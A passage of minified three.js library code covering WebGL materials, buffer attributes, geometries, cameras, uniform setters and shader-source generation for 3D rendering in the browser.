new J(16777215);this.lightMap=this.map=null;this.lightMapIntensity=1;this.aoMap=null;this.aoMapIntensity=1;this.envMap=this.alphaMap=this.specularMap=null;this.combine=0;this.reflectivity=1;this.refractionRatio=.98;this.wireframe=!1;this.wireframeLinewidth=1;this.wireframeLinejoin=this.wireframeLinecap="round";this.morphTargets=this.skinning=!1;this.setValues(a)}function O(a,b,c){if(Array.isArray(a))throw new TypeError("THREE.BufferAttribute: array should be a Typed Array.");this.name="";this.array=
a;this.itemSize=b;this.count=void 0!==a?a.length/b:0;this.normalized=!0===c;this.usage=35044;this.updateRange={offset:0,count:-1};this.version=0}function xd(a,b,c){O.call(this,new Int8Array(a),b,c)}function yd(a,b,c){O.call(this,new Uint8Array(a),b,c)}function zd(a,b,c){O.call(this,new Uint8ClampedArray(a),b,c)}function Ad(a,b,c){O.call(this,new Int16Array(a),b,c)}function Sb(a,b,c){O.call(this,new Uint16Array(a),b,c)}function Bd(a,b,c){O.call(this,new Int32Array(a),b,c)}function Tb(a,b,c){O.call(this,
new Uint32Array(a),b,c)}function A(a,b,c){O.call(this,new Float32Array(a),b,c)}function Cd(a,b,c){O.call(this,new Float64Array(a),b,c)}function ih(){this.vertices=[];this.normals=[];this.colors=[];this.uvs=[];this.uvs2=[];this.groups=[];this.morphTargets={};this.skinWeights=[];this.skinIndices=[];this.boundingSphere=this.boundingBox=null;this.groupsNeedUpdate=this.uvsNeedUpdate=this.colorsNeedUpdate=this.normalsNeedUpdate=this.verticesNeedUpdate=!1}function jh(a){if(0===a.length)return-Infinity;for(var b=
a[0],c=1,d=a.length;c<d;++c)a[c]>b&&(b=a[c]);return b}function E(){Object.defineProperty(this,"id",{value:Vi+=2});this.uuid=P.generateUUID();this.name="";this.type="BufferGeometry";this.index=null;this.attributes={};this.morphAttributes={};this.groups=[];this.boundingSphere=this.boundingBox=null;this.drawRange={start:0,count:Infinity};this.userData={}}function ea(a,b){D.call(this);this.type="Mesh";this.geometry=void 0!==a?a:new E;this.material=void 0!==b?b:new Ga({color:16777215*Math.random()});this.drawMode=
0;this.updateMorphTargets()}function kh(a,b,c,d,e,f,g,h){if(null===(1===b.side?d.intersectTriangle(g,f,e,!0,h):d.intersectTriangle(e,f,g,2!==b.side,h)))return null;Ee.copy(h);Ee.applyMatrix4(a.matrixWorld);b=c.ray.origin.distanceTo(Ee);return b<c.near||b>c.far?null:{distance:b,point:Ee.clone(),object:a}}function Fe(a,b,c,d,e,f,g,h,l,m,r){Ub.fromBufferAttribute(e,l);Vb.fromBufferAttribute(e,m);Wb.fromBufferAttribute(e,r);e=a.morphTargetInfluences;if(b.morphTargets&&f&&e){Xf.set(0,0,0);Yf.set(0,0,0);
Zf.set(0,0,0);for(var q=0,u=f.length;q<u;q++){var p=e[q],k=f[q];0!==p&&(lh.fromBufferAttribute(k,l),mh.fromBufferAttribute(k,m),nh.fromBufferAttribute(k,r),Xf.addScaledVector(lh.sub(Ub),p),Yf.addScaledVector(mh.sub(Vb),p),Zf.addScaledVector(nh.sub(Wb),p))}Ub.add(Xf);Vb.add(Yf);Wb.add(Zf)}if(a=kh(a,b,c,d,Ub,Vb,Wb,Dd))g&&(zc.fromBufferAttribute(g,l),Ac.fromBufferAttribute(g,m),Bc.fromBufferAttribute(g,r),a.uv=ba.getUV(Dd,Ub,Vb,Wb,zc,Ac,Bc,new B)),h&&(zc.fromBufferAttribute(h,l),Ac.fromBufferAttribute(h,
m),Bc.fromBufferAttribute(h,r),a.uv2=ba.getUV(Dd,Ub,Vb,Wb,zc,Ac,Bc,new B)),g=new yc(l,m,r),ba.getNormal(Ub,Vb,Wb,g.normal),a.face=g;return a}function C(){Object.defineProperty(this,"id",{value:Wi+=2});this.uuid=P.generateUUID();this.name="";this.type="Geometry";this.vertices=[];this.colors=[];this.faces=[];this.faceVertexUvs=[[]];this.morphTargets=[];this.morphNormals=[];this.skinWeights=[];this.skinIndices=[];this.lineDistances=[];this.boundingSphere=this.boundingBox=null;this.groupsNeedUpdate=this.lineDistancesNeedUpdate=
this.colorsNeedUpdate=this.normalsNeedUpdate=this.uvsNeedUpdate=this.verticesNeedUpdate=this.elementsNeedUpdate=!1}function Xb(a){var b={},c;for(c in a){b[c]={};for(var d in a[c]){var e=a[c][d];e&&(e.isColor||e.isMatrix3||e.isMatrix4||e.isVector2||e.isVector3||e.isVector4||e.isTexture)?b[c][d]=e.clone():Array.isArray(e)?b[c][d]=e.slice():b[c][d]=e}}return b}function ua(a){for(var b={},c=0;c<a.length;c++){var d=Xb(a[c]),e;for(e in d)b[e]=d[e]}return b}function va(a){N.call(this);this.type="ShaderMaterial";
this.defines={};this.uniforms={};this.vertexShader="void main() {\n\tgl_Position = projectionMatrix * modelViewMatrix * vec4( position, 1.0 );\n}";this.fragmentShader="void main() {\n\tgl_FragColor = vec4( 1.0, 0.0, 0.0, 1.0 );\n}";this.linewidth=1;this.wireframe=!1;this.wireframeLinewidth=1;this.morphNormals=this.morphTargets=this.skinning=this.clipping=this.lights=this.fog=!1;this.extensions={derivatives:!1,fragDepth:!1,drawBuffers:!1,shaderTextureLOD:!1};this.defaultAttributeValues={color:[1,1,
1],uv:[0,0],uv2:[0,0]};this.index0AttributeName=void 0;this.uniformsNeedUpdate=!1;void 0!==a&&(void 0!==a.attributes&&console.error("THREE.ShaderMaterial: attributes should now be defined in THREE.BufferGeometry instead."),this.setValues(a))}function ab(){D.call(this);this.type="Camera";this.matrixWorldInverse=new Q;this.projectionMatrix=new Q;this.projectionMatrixInverse=new Q}function U(a,b,c,d){ab.call(this);this.type="PerspectiveCamera";this.fov=void 0!==a?a:50;this.zoom=1;this.near=void 0!==
c?c:.1;this.far=void 0!==d?d:2E3;this.focus=10;this.aspect=void 0!==b?b:1;this.view=null;this.filmGauge=35;this.filmOffset=0;this.updateProjectionMatrix()}function Cc(a,b,c,d){D.call(this);this.type="CubeCamera";var e=new U(90,1,a,b);e.up.set(0,-1,0);e.lookAt(new n(1,0,0));this.add(e);var f=new U(90,1,a,b);f.up.set(0,-1,0);f.lookAt(new n(-1,0,0));this.add(f);var g=new U(90,1,a,b);g.up.set(0,0,1);g.lookAt(new n(0,1,0));this.add(g);var h=new U(90,1,a,b);h.up.set(0,0,-1);h.lookAt(new n(0,-1,0));this.add(h);
var l=new U(90,1,a,b);l.up.set(0,-1,0);l.lookAt(new n(0,0,1));this.add(l);var m=new U(90,1,a,b);m.up.set(0,-1,0);m.lookAt(new n(0,0,-1));this.add(m);d=d||{format:1022,magFilter:1006,minFilter:1006};this.renderTarget=new Bb(c,c,d);this.renderTarget.texture.name="CubeCamera";this.update=function(a,b){null===this.parent&&this.updateMatrixWorld();var c=a.getRenderTarget(),d=this.renderTarget,r=d.texture.generateMipmaps;d.texture.generateMipmaps=!1;a.setRenderTarget(d,0);a.render(b,e);a.setRenderTarget(d,
1);a.render(b,f);a.setRenderTarget(d,2);a.render(b,g);a.setRenderTarget(d,3);a.render(b,h);a.setRenderTarget(d,4);a.render(b,l);d.texture.generateMipmaps=r;a.setRenderTarget(d,5);a.render(b,m);a.setRenderTarget(c)};this.clear=function(a,b,c,d){for(var e=a.getRenderTarget(),f=this.renderTarget,g=0;6>g;g++)a.setRenderTarget(f,g),a.clear(b,c,d);a.setRenderTarget(e)}}function Bb(a,b,c){la.call(this,a,b,c)}function Yb(a,b,c,d,e,f,g,h,l,m,r,q){Y.call(this,null,f,g,h,l,m,d,e,r,q);this.image={data:a||null,
width:b||1,height:c||1};this.magFilter=void 0!==l?l:1003;this.minFilter=void 0!==m?m:1003;this.flipY=this.generateMipmaps=!1;this.unpackAlignment=1;this.needsUpdate=!0}function bb(a,b){this.normal=void 0!==a?a:new n(1,0,0);this.constant=void 0!==b?b:0}function Ed(a,b,c,d,e,f){this.planes=[void 0!==a?a:new bb,void 0!==b?b:new bb,void 0!==c?c:new bb,void 0!==d?d:new bb,void 0!==e?e:new bb,void 0!==f?f:new bb]}function $f(){function a(e,f){!1!==c&&(d(e,f),b.requestAnimationFrame(a))}var b=null,c=!1,
d=null;return{start:function(){!0!==c&&null!==d&&(b.requestAnimationFrame(a),c=!0)},stop:function(){c=!1},setAnimationLoop:function(a){d=a},setContext:function(a){b=a}}}function Xi(a){function b(b,c){var d=b.array,e=b.usage,h=a.createBuffer();a.bindBuffer(c,h);a.bufferData(c,d,e);b.onUploadCallback();c=5126;d instanceof Float32Array?c=5126:d instanceof Float64Array?console.warn("THREE.WebGLAttributes: Unsupported data buffer format: Float64Array."):d instanceof Uint16Array?c=5123:d instanceof Int16Array?
c=5122:d instanceof Uint32Array?c=5125:d instanceof Int32Array?c=5124:d instanceof Int8Array?c=5120:d instanceof Uint8Array&&(c=5121);return{buffer:h,type:c,bytesPerElement:d.BYTES_PER_ELEMENT,version:b.version}}var c=new WeakMap;return{get:function(a){a.isInterleavedBufferAttribute&&(a=a.data);return c.get(a)},remove:function(b){b.isInterleavedBufferAttribute&&(b=b.data);var d=c.get(b);d&&(a.deleteBuffer(d.buffer),c.delete(b))},update:function(d,e){d.isInterleavedBufferAttribute&&(d=d.data);var f=
c.get(d);if(void 0===f)c.set(d,b(d,e));else if(f.version<d.version){var g=d.array,h=d.updateRange;a.bindBuffer(e,f.buffer);-1===h.count?a.bufferSubData(e,0,g):(a.bufferSubData(e,h.offset*g.BYTES_PER_ELEMENT,g.subarray(h.offset,h.offset+h.count)),h.count=-1);f.version=d.version}}}}function Fd(a,b,c,d){C.call(this);this.type="PlaneGeometry";this.parameters={width:a,height:b,widthSegments:c,heightSegments:d};this.fromBufferGeometry(new Zb(a,b,c,d));this.mergeVertices()}function Zb(a,b,c,d){E.call(this);
this.type="PlaneBufferGeometry";this.parameters={width:a,height:b,widthSegments:c,heightSegments:d};a=a||1;b=b||1;var e=a/2,f=b/2;c=Math.floor(c)||1;d=Math.floor(d)||1;var g=c+1,h=d+1,l=a/c,m=b/d,r=[],q=[],u=[],p=[];for(a=0;a<h;a++){var k=a*m-f;for(b=0;b<g;b++)q.push(b*l-e,-k,0),u.push(0,0,1),p.push(b/c),p.push(1-a/d)}for(a=0;a<d;a++)for(b=0;b<c;b++)e=b+g*(a+1),f=b+1+g*(a+1),h=b+1+g*a,r.push(b+g*a,e,h),r.push(e,f,h);this.setIndex(r);this.setAttribute("position",new A(q,3));this.setAttribute("normal",
new A(u,3));this.setAttribute("uv",new A(p,2))}function Yi(a,b,c,d){function e(a,c){b.buffers.color.setClear(a.r,a.g,a.b,c,d)}var f=new J(0),g=0,h,l,m=null,r=0;return{getClearColor:function(){return f},setClearColor:function(a,b){f.set(a);g=void 0!==b?b:1;e(f,g)},getClearAlpha:function(){return g},setClearAlpha:function(a){g=a;e(f,g)},render:function(b,d,p,k){d=d.background;p=a.vr;(p=p.getSession&&p.getSession())&&"additive"===p.environmentBlendMode&&(d=null);null===d?(e(f,g),m=null,r=0):d&&d.isColor&&
(e(d,1),k=!0,m=null,r=0);(a.autoClear||k)&&a.clear(a.autoClearColor,a.autoClearDepth,a.autoClearStencil);if(d&&(d.isCubeTexture||d.isWebGLRenderTargetCube)){void 0===l&&(l=new ea(new Gd(1,1,1),new va({type:"BackgroundCubeMaterial",uniforms:Xb(cb.cube.uniforms),vertexShader:cb.cube.vertexShader,fragmentShader:cb.cube.fragmentShader,side:1,depthTest:!1,depthWrite:!1,fog:!1})),l.geometry.deleteAttribute("normal"),l.geometry.deleteAttribute("uv"),l.onBeforeRender=function(a,b,c){this.matrixWorld.copyPosition(c.matrixWorld)},
Object.defineProperty(l.material,"map",{get:function(){return this.uniforms.tCube.value}}),c.update(l));k=d.isWebGLRenderTargetCube?d.texture:d;l.material.uniforms.tCube.value=k;l.material.uniforms.tFlip.value=d.isWebGLRenderTargetCube?1:-1;if(m!==d||r!==k.version)l.material.needsUpdate=!0,m=d,r=k.version;b.unshift(l,l.geometry,l.material,0,0,null)}else if(d&&d.isTexture){void 0===h&&(h=new ea(new Zb(2,2),new va({type:"BackgroundMaterial",uniforms:Xb(cb.background.uniforms),vertexShader:cb.background.vertexShader,
fragmentShader:cb.background.fragmentShader,side:0,depthTest:!1,depthWrite:!1,fog:!1})),h.geometry.deleteAttribute("normal"),Object.defineProperty(h.material,"map",{get:function(){return this.uniforms.t2D.value}}),c.update(h));h.material.uniforms.t2D.value=d;!0===d.matrixAutoUpdate&&d.updateMatrix();h.material.uniforms.uvTransform.value.copy(d.matrix);if(m!==d||r!==d.version)h.material.needsUpdate=!0,m=d,r=d.version;b.unshift(h,h.geometry,h.material,0,0,null)}}}}function Zi(a,b,c,d){var e=d.isWebGL2,
f;this.setMode=function(a){f=a};this.render=function(b,d){a.drawArrays(f,b,d);c.update(d,f)};this.renderInstances=function(d,h,l,m){if(0!==m){if(e){d=a;var g="drawArraysInstanced"}else if(d=b.get("ANGLE_instanced_arrays"),g="drawArraysInstancedANGLE",null===d){console.error("THREE.WebGLBufferRenderer: using THREE.InstancedBufferGeometry but hardware does not support extension ANGLE_instanced_arrays.");return}d[g](f,h,l,m);c.update(l,f,m)}}}function $i(a,b,c){function d(b){if("highp"===b){if(0<a.getShaderPrecisionFormat(35633,
36338).precision&&0<a.getShaderPrecisionFormat(35632,36338).precision)return"highp";b="mediump"}return"mediump"===b&&0<a.getShaderPrecisionFormat(35633,36337).precision&&0<a.getShaderPrecisionFormat(35632,36337).precision?"mediump":"lowp"}var e,f="undefined"!==typeof WebGL2RenderingContext&&a instanceof WebGL2RenderingContext||"undefined"!==typeof WebGL2ComputeRenderingContext&&a instanceof WebGL2ComputeRenderingContext,g=void 0!==c.precision?c.precision:"highp",h=d(g);h!==g&&(console.warn("THREE.WebGLRenderer:",
g,"not supported, using",h,"instead."),g=h);c=!0===c.logarithmicDepthBuffer;h=a.getParameter(34930);var l=a.getParameter(35660),m=a.getParameter(3379),r=a.getParameter(34076),q=a.getParameter(34921),k=a.getParameter(36347),p=a.getParameter(36348),t=a.getParameter(36349),v=0<l,y=f||!!b.get("OES_texture_float"),n=v&&y,x=f?a.getParameter(36183):0;return{isWebGL2:f,getMaxAnisotropy:function(){if(void 0!==e)return e;var c=b.get("EXT_texture_filter_anisotropic");return e=null!==c?a.getParameter(c.MAX_TEXTURE_MAX_ANISOTROPY_EXT):
0},getMaxPrecision:d,precision:g,logarithmicDepthBuffer:c,maxTextures:h,maxVertexTextures:l,maxTextureSize:m,maxCubemapSize:r,maxAttributes:q,maxVertexUniforms:k,maxVaryings:p,maxFragmentUniforms:t,vertexTextures:v,floatFragmentTextures:y,floatVertexTextures:n,maxSamples:x}}function aj(){function a(){m.value!==d&&(m.value=d,m.needsUpdate=0<e);c.numPlanes=e;c.numIntersection=0}function b(a,b,d,e){var f=null!==a?a.length:0,g=null;if(0!==f){g=m.value;if(!0!==e||null===g){e=d+4*f;b=b.matrixWorldInverse;
l.getNormalMatrix(b);if(null===g||g.length<e)g=new Float32Array(e);for(e=0;e!==f;++e,d+=4)h.copy(a[e]).applyMatrix4(b,l),h.normal.toArray(g,d),g[d+3]=h.constant}m.value=g;m.needsUpdate=!0}c.numPlanes=f;return g}var c=this,d=null,e=0,f=!1,g=!1,h=new bb,l=new Z,m={value:null,needsUpdate:!1};this.uniform=m;this.numIntersection=this.numPlanes=0;this.init=function(a,c,g){var h=0!==a.length||c||0!==e||f;f=c;d=b(a,g,0);e=a.length;return h};this.beginShadows=function(){g=!0;b(null)};this.endShadows=function(){g=
!1;a()};this.setState=function(c,h,l,k,t,v){if(!f||null===c||0===c.length||g&&!l)g?b(null):a();else{l=g?0:e;var r=4*l,q=t.clippingState||null;m.value=q;q=b(c,k,r,v);for(c=0;c!==r;++c)q[c]=d[c];t.clippingState=q;this.numIntersection=h?this.numPlanes:0;this.numPlanes+=l}}}function bj(a){var b={};return{get:function(c){if(void 0!==b[c])return b[c];switch(c){case "WEBGL_depth_texture":var d=a.getExtension("WEBGL_depth_texture")||a.getExtension("MOZ_WEBGL_depth_texture")||a.getExtension("WEBKIT_WEBGL_depth_texture");
break;case "EXT_texture_filter_anisotropic":d=a.getExtension("EXT_texture_filter_anisotropic")||a.getExtension("MOZ_EXT_texture_filter_anisotropic")||a.getExtension("WEBKIT_EXT_texture_filter_anisotropic");break;case "WEBGL_compressed_texture_s3tc":d=a.getExtension("WEBGL_compressed_texture_s3tc")||a.getExtension("MOZ_WEBGL_compressed_texture_s3tc")||a.getExtension("WEBKIT_WEBGL_compressed_texture_s3tc");break;case "WEBGL_compressed_texture_pvrtc":d=a.getExtension("WEBGL_compressed_texture_pvrtc")||
a.getExtension("WEBKIT_WEBGL_compressed_texture_pvrtc");break;default:d=a.getExtension(c)}null===d&&console.warn("THREE.WebGLRenderer: "+c+" extension not supported.");return b[c]=d}}}function cj(a,b,c){function d(a){var e=a.target;a=f.get(e);null!==a.index&&b.remove(a.index);for(var h in a.attributes)b.remove(a.attributes[h]);e.removeEventListener("dispose",d);f.delete(e);if(h=g.get(a))b.remove(h),g.delete(a);c.memory.geometries--}function e(a){var c=[],d=a.index,e=a.attributes.position;if(null!==
d){var f=d.array;d=d.version;e=0;for(var h=f.length;e<h;e+=3){var k=f[e+0],t=f[e+1],v=f[e+2];c.push(k,t,t,v,v,k)}}else for(f=e.array,d=e.version,e=0,h=f.length/3-1;e<h;e+=3)k=e+0,t=e+1,v=e+2,c.push(k,t,t,v,v,k);c=new (65535<jh(c)?Tb:Sb)(c,1);c.version=d;b.update(c,34963);(f=g.get(a))&&b.remove(f);g.set(a,c)}var f=new WeakMap,g=new WeakMap;return{get:function(a,b){var e=f.get(b);if(e)return e;b.addEventListener("dispose",d);b.isBufferGeometry?e=b:b.isGeometry&&(void 0===b._bufferGeometry&&(b._bufferGeometry=
(new E).setFromObject(a)),e=b._bufferGeometry);f.set(b,e);c.memory.geometries++;return e},update:function(a){var c=a.index,d=a.attributes;null!==c&&b.update(c,34963);for(var e in d)b.update(d[e],34962);a=a.morphAttributes;for(e in a){c=a[e];d=0;for(var f=c.length;d<f;d++)b.update(c[d],34962)}},getWireframeAttribute:function(a){var b=g.get(a);if(b){var c=a.index;null!==c&&b.version<c.version&&e(a)}else e(a);return g.get(a)}}}function dj(a,b,c,d){var e=d.isWebGL2,f,g,h;this.setMode=function(a){f=a};
this.setIndex=function(a){g=a.type;h=a.bytesPerElement};this.render=function(b,d){a.drawElements(f,d,g,b*h);c.update(d,f)};this.renderInstances=function(d,m,r,q){if(0!==q){if(e){d=a;var l="drawElementsInstanced"}else if(d=b.get("ANGLE_instanced_arrays"),l="drawElementsInstancedANGLE",null===d){console.error("THREE.WebGLIndexedBufferRenderer: using THREE.InstancedBufferGeometry but hardware does not support extension ANGLE_instanced_arrays.");return}d[l](f,r,g,m*h,q);c.update(r,f,q)}}}function ej(a){var b=
{frame:0,calls:0,triangles:0,points:0,lines:0};return{memory:{geometries:0,textures:0},render:b,programs:null,autoReset:!0,reset:function(){b.frame++;b.calls=0;b.triangles=0;b.points=0;b.lines=0},update:function(a,d,e){e=e||1;b.calls++;switch(d){case 4:b.triangles+=a/3*e;break;case 5:case 6:b.triangles+=e*(a-2);break;case 1:b.lines+=a/2*e;break;case 3:b.lines+=e*(a-1);break;case 2:b.lines+=e*a;break;case 0:b.points+=e*a;break;default:console.error("THREE.WebGLInfo: Unknown draw mode:",d)}}}}function fj(a,
b){return Math.abs(b[1])-Math.abs(a[1])}function gj(a){var b={},c=new Float32Array(8);return{update:function(d,e,f,g){var h=d.morphTargetInfluences,l=h.length;d=b[e.id];if(void 0===d){d=[];for(var m=0;m<l;m++)d[m]=[m,0];b[e.id]=d}var r=f.morphTargets&&e.morphAttributes.position;f=f.morphNormals&&e.morphAttributes.normal;for(m=0;m<l;m++){var q=d[m];0!==q[1]&&(r&&e.deleteAttribute("morphTarget"+m),f&&e.deleteAttribute("morphNormal"+m))}for(m=0;m<l;m++)q=d[m],q[0]=m,q[1]=h[m];d.sort(fj);for(m=0;8>m;m++){if(q=
d[m])if(h=q[0],l=q[1]){r&&e.setAttribute("morphTarget"+m,r[h]);f&&e.setAttribute("morphNormal"+m,f[h]);c[m]=l;continue}c[m]=0}g.getUniforms().setValue(a,"morphTargetInfluences",c)}}}function hj(a,b,c,d){var e={};return{update:function(a){var f=d.render.frame,h=a.geometry,l=b.get(a,h);e[l.id]!==f&&(h.isGeometry&&l.updateFromObject(a),b.update(l),e[l.id]=f);a.isInstancedMesh&&c.update(a.instanceMatrix,34962);return l},dispose:function(){e={}}}}function nb(a,b,c,d,e,f,g,h,l,m){a=void 0!==a?a:[];Y.call(this,
a,void 0!==b?b:301,c,d,e,f,void 0!==g?g:1022,h,l,m);this.flipY=!1}function Dc(a,b,c,d){Y.call(this,null);this.image={data:a||null,width:b||1,height:c||1,depth:d||1};this.minFilter=this.magFilter=1003;this.wrapR=1001;this.flipY=this.generateMipmaps=!1;this.needsUpdate=!0}function Ec(a,b,c,d){Y.call(this,null);this.image={data:a||null,width:b||1,height:c||1,depth:d||1};this.minFilter=this.magFilter=1003;this.wrapR=1001;this.flipY=this.generateMipmaps=!1;this.needsUpdate=!0}function Fc(a,b,c){var d=
a[0];if(0>=d||0<d)return a;var e=b*c,f=oh[e];void 0===f&&(f=new Float32Array(e),oh[e]=f);if(0!==b)for(d.toArray(f,0),d=1,e=0;d!==b;++d)e+=c,a[d].toArray(f,e);return f}function La(a,b){if(a.length!==b.length)return!1;for(var c=0,d=a.length;c<d;c++)if(a[c]!==b[c])return!1;return!0}function Ha(a,b){for(var c=0,d=b.length;c<d;c++)a[c]=b[c]}function ph(a,b){var c=qh[b];void 0===c&&(c=new Int32Array(b),qh[b]=c);for(var d=0;d!==b;++d)c[d]=a.allocateTextureUnit();return c}function ij(a,b){var c=this.cache;
c[0]!==b&&(a.uniform1f(this.addr,b),c[0]=b)}function jj(a,b){var c=this.cache;if(void 0!==b.x){if(c[0]!==b.x||c[1]!==b.y)a.uniform2f(this.addr,b.x,b.y),c[0]=b.x,c[1]=b.y}else La(c,b)||(a.uniform2fv(this.addr,b),Ha(c,b))}function kj(a,b){var c=this.cache;if(void 0!==b.x){if(c[0]!==b.x||c[1]!==b.y||c[2]!==b.z)a.uniform3f(this.addr,b.x,b.y,b.z),c[0]=b.x,c[1]=b.y,c[2]=b.z}else if(void 0!==b.r){if(c[0]!==b.r||c[1]!==b.g||c[2]!==b.b)a.uniform3f(this.addr,b.r,b.g,b.b),c[0]=b.r,c[1]=b.g,c[2]=b.b}else La(c,
b)||(a.uniform3fv(this.addr,b),Ha(c,b))}function lj(a,b){var c=this.cache;if(void 0!==b.x){if(c[0]!==b.x||c[1]!==b.y||c[2]!==b.z||c[3]!==b.w)a.uniform4f(this.addr,b.x,b.y,b.z,b.w),c[0]=b.x,c[1]=b.y,c[2]=b.z,c[3]=b.w}else La(c,b)||(a.uniform4fv(this.addr,b),Ha(c,b))}function mj(a,b){var c=this.cache,d=b.elements;void 0===d?La(c,b)||(a.uniformMatrix2fv(this.addr,!1,b),Ha(c,b)):La(c,d)||(rh.set(d),a.uniformMatrix2fv(this.addr,!1,rh),Ha(c,d))}function nj(a,b){var c=this.cache,d=b.elements;void 0===d?
La(c,b)||(a.uniformMatrix3fv(this.addr,!1,b),Ha(c,b)):La(c,d)||(sh.set(d),a.uniformMatrix3fv(this.addr,!1,sh),Ha(c,d))}function oj(a,b){var c=this.cache,d=b.elements;void 0===d?La(c,b)||(a.uniformMatrix4fv(this.addr,!1,b),Ha(c,b)):La(c,d)||(th.set(d),a.uniformMatrix4fv(this.addr,!1,th),Ha(c,d))}function pj(a,b,c){var d=this.cache,e=c.allocateTextureUnit();d[0]!==e&&(a.uniform1i(this.addr,e),d[0]=e);c.safeSetTexture2D(b||uh,e)}function qj(a,b,c){var d=this.cache,e=c.allocateTextureUnit();d[0]!==e&&
(a.uniform1i(this.addr,e),d[0]=e);c.setTexture2DArray(b||rj,e)}function sj(a,b,c){var d=this.cache,e=c.allocateTextureUnit();d[0]!==e&&(a.uniform1i(this.addr,e),d[0]=e);c.setTexture3D(b||tj,e)}function uj(a,b,c){var d=this.cache,e=c.allocateTextureUnit();d[0]!==e&&(a.uniform1i(this.addr,e),d[0]=e);c.safeSetTextureCube(b||vh,e)}function vj(a,b){var c=this.cache;c[0]!==b&&(a.uniform1i(this.addr,b),c[0]=b)}function wj(a,b){var c=this.cache;La(c,b)||(a.uniform2iv(this.addr,b),Ha(c,b))}function xj(a,b){var c=
this.cache;La(c,b)||(a.uniform3iv(this.addr,b),Ha(c,b))}function yj(a,b){var c=this.cache;La(c,b)||(a.uniform4iv(this.addr,b),Ha(c,b))}function zj(a){switch(a){case 5126:return ij;case 35664:return jj;case 35665:return kj;case 35666:return lj;case 35674:return mj;case 35675:return nj;case 35676:return oj;case 35678:case 36198:return pj;case 35679:return sj;case 35680:return uj;case 36289:return qj;case 5124:case 35670:return vj;case 35667:case 35671:return wj;case 35668:case 35672:return xj;case 35669:case 35673:return yj}}
function Aj(a,b){a.uniform1fv(this.addr,b)}function Bj(a,b){a.uniform1iv(this.addr,b)}function Cj(a,b){a.uniform2iv(this.addr,b)}function Dj(a,b){a.uniform3iv(this.addr,b)}function Ej(a,b){a.uniform4iv(this.addr,b)}function Fj(a,b){b=Fc(b,this.size,2);a.uniform2fv(this.addr,b)}function Gj(a,b){b=Fc(b,this.size,3);a.uniform3fv(this.addr,b)}function Hj(a,b){b=Fc(b,this.size,4);a.uniform4fv(this.addr,b)}function Ij(a,b){b=Fc(b,this.size,4);a.uniformMatrix2fv(this.addr,!1,b)}function Jj(a,b){b=Fc(b,this.size,
9);a.uniformMatrix3fv(this.addr,!1,b)}function Kj(a,b){b=Fc(b,this.size,16);a.uniformMatrix4fv(this.addr,!1,b)}function Lj(a,b,c){var d=b.length,e=ph(c,d);a.uniform1iv(this.addr,e);for(a=0;a!==d;++a)c.safeSetTexture2D(b[a]||uh,e[a])}function Mj(a,b,c){var d=b.length,e=ph(c,d);a.uniform1iv(this.addr,e);for(a=0;a!==d;++a)c.safeSetTextureCube(b[a]||vh,e[a])}function Nj(a){switch(a){case 5126:return Aj;case 35664:return Fj;case 35665:return Gj;case 35666:return Hj;case 35674:return Ij;case 35675:return Jj;
case 35676:return Kj;case 35678:return Lj;case 35680:return Mj;case 5124:case 35670:return Bj;case 35667:case 35671:return Cj;case 35668:case 35672:return Dj;case 35669:case 35673:return Ej}}function Oj(a,b,c){this.id=a;this.addr=c;this.cache=[];this.setValue=zj(b.type)}function wh(a,b,c){this.id=a;this.addr=c;this.cache=[];this.size=b.size;this.setValue=Nj(b.type)}function xh(a){this.id=a;this.seq=[];this.map={}}function Cb(a,b){this.seq=[];this.map={};for(var c=a.getProgramParameter(b,35718),d=
0;d<c;++d){var e=a.getActiveUniform(b,d),f=a.getUniformLocation(b,e.name),g=this,h=e.name,l=h.length;for(ag.lastIndex=0;;){var m=ag.exec(h),r=ag.lastIndex,q=m[1],k=m[3];"]"===m[2]&&(q|=0);if(void 0===k||"["===k&&r+2===l){h=g;e=void 0===k?new Oj(q,e,f):new wh(q,e,f);h.seq.push(e);h.map[e.id]=e;break}else k=g.map[q],void 0===k&&(k=new xh(q),q=g,g=k,q.seq.push(g),q.map[g.id]=g),g=k}}}function yh(a,b,c){b=a.createShader(b);a.shaderSource(b,c);a.compileShader(b);return b}function zh(a){switch(a){case 3E3:return["Linear",
"( value )"];case 3001:return["sRGB","( value )"];case 3002:return["RGBE","( value )"];case 3004:return["RGBM","( value, 7.0 )"];case 3005:return["RGBM","( value, 16.0 )"];case 3006:return["RGBD","( value, 256.0 )"];case 3007:return["Gamma","( value, float( GAMMA_FACTOR ) )"];case 3003:return["LogLuv","( value )"];default:throw Error("unsupported encoding: "+a);}}function Ah(a,b,c){var d=a.getShaderParameter(b,35713),e=a.getShaderInfoLog(b).trim();if(d&&""===e)return"";a=a.getShaderSource(b).split("\n");
for(b=0;b<a.length;b++)a[b]=b+1+": "+a[b];a=a.join("\n");return"THREE.WebGLShader: gl.getShaderInfoLog() "+c+"\n"+e+a}function Ge(a,b){b=zh(b);return"vec4 "+a+"( vec4 value ) { return "+b[0]+"ToLinear"+b[1]+"; }"}function Pj(a,b){b=zh(b);return"vec4 "+a+"( vec4 value ) { return LinearTo"+b[0]+b[1]+"; }"}function Qj(a,b){switch(b){case 1:b="Linear";break;case 2:b="Reinhard";break;case 3:b="Uncharted2";break;case 4:b="OptimizedCineon";break;case 5:b="ACESFilmic";break;default:throw Error("unsupported toneMapping: "+
b);}return"vec3 "+a+"( vec3 color ) { return "+b+"ToneMapping( color ); }"}function Rj(a,b,c){a=a||{};return[a.derivatives||b.envMapCubeUV||b.bumpMap||b.tangentSpaceNormalMap||b.clearcoatNormalMap||b.flatShading?"#extension GL_OES_standard_derivatives : enable":"",(a.fragDepth||b.logarithmicDepthBuffer)&&c.get("EXT_frag_depth")?"#extension GL_EXT_frag_depth : enable":"",a.drawBuffers&&c.get("WEBGL_draw_buffers")?"#extension GL_EXT_draw_buffers : require":"",(a.shaderTextureLOD||b.envMap)&&c.get("EXT_shader_texture_lod")?
"#extension GL_EXT_shader_texture_lod : enable":""].filter(Hd).join("\n")}function Sj(a){var b=[],c;for(c in a){var d=a[c];!1!==d&&b.push("#define "+c+" "+d)}return b.join("\n")}function Hd(a){return""!==a}function Bh(a,b){return a.replace(/NUM_DIR_LIGHTS/g,b.numDirLights).replace(/NUM_SPOT_LIGHTS/g,b.numSpotLights).replace(/NUM_RECT_AREA_LIGHTS/g,b.numRectAreaLights).replace(/NUM_POINT_LIGHTS/g,b.numPointLights).replace(/NUM_HEMI_LIGHTS/g,b.numHemiLights).replace(/NUM_DIR_LIGHT_SHADOWS/g,b.numDirLightShadows).replace(/NUM_SPOT_LIGHT_SHADOWS/g,
